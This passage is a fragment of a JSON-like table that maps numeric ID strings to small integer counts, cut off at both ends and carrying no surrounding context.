"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":8,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":6,"14601":1,"11283":6,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":3,"830":9,"831":5,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":4,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":2,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":26,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":6,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":3,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":1,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":3,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":9,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229